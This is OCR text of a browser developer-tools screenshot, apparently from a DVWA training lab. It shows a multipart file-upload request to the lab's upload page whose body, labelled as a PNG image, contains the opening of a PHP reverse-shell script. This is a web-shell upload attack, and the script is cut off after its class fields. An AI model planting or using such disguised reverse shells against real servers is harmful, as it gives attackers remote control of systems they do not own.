 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessib
Filter URLs Disable Cache
All HTML CSS JS XHR Fonts Images Media WS Other
Me Domain File Initiator T... Transf... S... Headers Cookies Request Response Timings Stack Tra
200 P... 192.... /vulnerabilities/upload/ docum... h... 1.76 KB 4... Filter Request Parameters
200 G... 192.... dvwaPage.js script js cached 0... Request payload
200 G... 192.... add_event_listeners.js script js cached 5...
200 G... 192.... favicon.ico Favico... v... cached 1....
200 P... 192.... /vulnerabilities/
Copy
Save All As HAR
Resend
Edit and Resend
Block URL
Open in New Tab
Start Performance Analysis...
1 -----------------------------3065081284134569300734244662
2 Content-Disposition: form-data; name="MAX_FILE_SIZE"
3
4 100000
-----------------------------3065081284134569300734244662
Content-Disposition: form-data; name="uploaded"; filename
Content-Type: image/png
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestm
class Shell {
private $addr = null;
private $port = null;
private $os = null;
private $shell = null;